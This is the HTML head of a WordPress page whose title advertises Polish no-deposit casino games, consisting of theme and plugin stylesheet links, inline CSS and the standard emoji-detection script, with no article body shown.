

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dmg1group.com/gry-kasynowe-osiagaja-nowe-kasyna-bez-depozytu-rzeczywiste-pieniazki/
body_size: 25078
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://dmg1group.com/xmlrpc.php">
	<title>Gry Kasynowe Osiągają nowe kasyna bez depozytu Rzeczywiste Pieniążki &#8211; dmg1group.com</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//speedchaoptimise.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="dmg1group.com &raquo; Feed" href="https://dmg1group.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="dmg1group.com &raquo; Comments Feed" href="https://dmg1group.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dmg1group.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='thegem-preloader-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.8.3' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://dmg1group.com/wp-content/themes/thegem/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin%2Clatin-ext%2Cvietnamese&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://dmg1group.com/wp-content/themes/thegem/css/custom-RWX2pppz.css?ver=6.8.3' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
.vc_custom_1541773204089{margin-bottom: 0px !important;background-color: #00bcd4 !important;}.vc_custom_1542204548608{padding-top: 0px !important;padding-bottom: 0px !important;}
#page-title {background-color: #212331;padding-top: 80px;padding-bottom: 80px;}#page-title h1,#page-title .title-rich-content {color: #ffffff;}.page-title-excerpt {color: #ffffff;margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}body .breadcrumbs,body .breadcrumbs a,body .bc-devider:before {color: #fff;}body .breadcrumbs .current {	color: #1E4488FF;	border-bottom: 3px solid #1E4488FF;}body .page-title-block .breadcrumbs-container{	text-align: center;}.page-breadcrumbs ul li a,.page-breadcrumbs ul li:not(:last-child):after{	color: #99A9B5FF;}.page-breadcrumbs ul li{	color: #3C3950FF;}.page-breadcrumbs ul li a:hover{	color: #3C3950FF;}.block-content {padding-top: 135px;}.block-content:last-of-type {padding-bottom: 110px;}#top-area {	display: block;}@media (max-width: 991px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}@media (max-width: 767px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: none;}}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://dmg1group.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dmg1group.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='create-block-campaignblock-style-inline-css' type='text/css'>
/*!***************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-create-block-campaignblock {
  background-color: white;
  padding: 20px;
  text-align: center;
}

.wp-block-create-block-campaignblock .charitable-logo {
  margin-left: auto;
  margin-right: auto;
  display: table;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<style id='charitable-campaigns-block-style-inline-css' type='text/css'>
/*!***************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
 .wp-block-charitable-campaigns-block {
  background-color: white;
  padding: 20px;
  text-align: center;
}
.wp-block-charitable-campaigns-block h5 {
  margin: 0 auto;
  margin-top: 0 !important;
  margin-bottom: 0px !important;
}
.wp-block-charitable-campaigns-block p {
  font-size: 11px;
  line-height: 16px;
  text-align: center;
  font-weight: 400;
  font-family: "Inter var", -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif !important;
}
.wp-block-charitable-campaigns-block .charitable-logo {
  margin-left: auto;
  margin-right: auto;
  display: table;
}
/*# sourceMappingURL=style-index.css.map*/
</style>
<style id='charitable-donations-block-style-inline-css' type='text/css'>
/*!***************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
 .wp-block-charitable-donations-block {
  background-color: white;
  padding: 20px;
  text-align: center;
}
.wp-block-charitable-donations-block h5 {
  margin: 0 auto;
  margin-top: 0 !important;
  margin-bottom: 0px !important;
}
.wp-block-charitable-donations-block p {
  font-size: 11px;
  line-height: 16px;
  text-align: center;
  font-weight: 400;
  font-family: "Inter var", -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif !important;
}
.wp-block-charitable-donations-block .charitable-logo {
  margin-left: auto;
  margin-right: auto;
  display: table;
}
/*# sourceMappingURL=style-index.css.map*/
</style>
<style id='charitable-donors-block-style-inline-css' type='text/css'>
/*!***************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-charitable-donors-block {
  background-color: white;
  padding: 20px;
  text-align: center;
}

.wp-block-charitable-donors-block h5 {
  margin: 0 auto;
  margin-top: 0 !important;
  margin-bottom: 0px !important;
}

.wp-block-charitable-donors-block p {
  font-size: 11px;
  line-height: 16px;
  text-align: center;
  font-weight: 400;
  font-family: "Inter var", -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif !important;
}

.wp-block-charitable-donors-block .charitable-logo {
  margin-left: auto;
  margin-right: auto;
  display: table;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<style id='charitable-donation-button-style-inline-css' type='text/css'>
/*!***************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
 .wp-block-charitable-donation-button {
  background-color: white;
  padding: 20px;
  text-align: center;
}
.wp-block-charitable-donation-button h5 {
  margin: 0 auto;
  margin-top: 0 !important;
  margin-bottom: 0px !important;
}
.wp-block-charitable-donation-button p {
  font-size: 11px;
  line-height: 16px;
  text-align: center;
  font-weight: 400;
  font-family: "Inter var", -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif !important;
}
.wp-block-charitable-donation-button .charitable-logo {
  margin-left: auto;
  margin-right: auto;
  display: table;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<style id='charitable-campaign-progress-bar-style-inline-css' type='text/css'>
/*!***************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-charitable-campaign-progress-bar {
  background-color: white;
  padding: 20px;
  text-align: center;
}

.wp-block-charitable-campaign-progress-bar h5 {
  margin: 0 auto;
  margin-top: 0 !important;
  margin-bottom: 0px !important;
}

.wp-block-charitable-campaign-progress-bar p {
  font-size: 11px;
  line-height: 16px;
  text-align: center;
  font-weight: 400;
  font-family: "Inter var", -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif !important;
}

.wp-block-charitable-campaign-progress-bar .charitable-logo {
  margin-left: auto;
  margin-right: auto;
  display: table;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<style id='charitable-campaign-stats-style-inline-css' type='text/css'>
/*!***************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-charitable-campaign-stats {
  background-color: white;
  padding: 20px;
  text-align: center;
}

.wp-block-charitable-campaign-stats h5 {
  margin: 0 auto;
  margin-top: 0 !important;
  margin-bottom: 0px !important;
}

.wp-block-charitable-campaign-stats p {
  font-size: 11px;
  line-height: 16px;
  text-align: center;
  font-weight: 400;
  font-family: "Inter var", -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif !important;
}

.wp-block-charitable-campaign-stats .charitable-logo {
  margin-left: auto;
  margin-right: auto;
  display: table;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<style id='charitable-my-donations-style-inline-css' type='text/css'>
/*!***************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-charitable-my-donations {
  background-color: white;
  padding: 20px;
  text-align: center;
}

.wp-block-charitable-my-donations h5 {
  margin: 0 auto;
  margin-top: 0 !important;
  margin-bottom: 0px !important;
}

.wp-block-charitable-my-donations p {
  font-size: 11px;
  line-height: 16px;
  text-align: center;
  font-weight: 400;
  font-family: "Inter var", -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif !important;
}

.wp-block-charitable-my-donations .charitable-logo {
  margin-left: auto;
  margin-right: auto;
  display: table;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dmg1group.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-live-chat-support-css' href='https://dmg1group.com/wp-content/plugins/wp-live-chat-support/public/css/wplc-plugin-public.css?ver=10.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='charitable-styles-css' href='https://dmg1group.com/wp-content/plugins/charitable/assets/css/charitable.min.css?ver=1.8.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://dmg1group.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-gdpr-css' href='https://dmg1group.com/wp-content/plugins/thegem-elements/inc/gdpr/assets/css/public.css?ver=1.0' type='text/css' media='all' />
<style id='thegem-gdpr-inline-css' type='text/css'>
.gdpr-consent-bar{background-color:rgba(24,24,40,0.93);}
.gdpr-consent-bar-text{color:#ffffff;font-family:'Source Sans Pro';font-weight:normal;font-size:14px;line-height:22px;}
.btn-gdpr-preferences-open{color:#1a998c;font-family:'Source Sans Pro';font-weight:normal;font-size:14px;line-height:22px;}
.btn-gdpr-preferences-open:hover{color:#ffffff;}
.btn-gdpr-agreement{color:#ffffff;border-color:#ffffff;}
.btn-gdpr-agreement:hover{color:#181828;background-color:#ffffff;border-color:#ffffff;}

</style>
<link rel='stylesheet' id='joinchat-css' href='https://dmg1group.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=4.1.15' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{ --red:37; --green:211; --blue:102; }
</style>
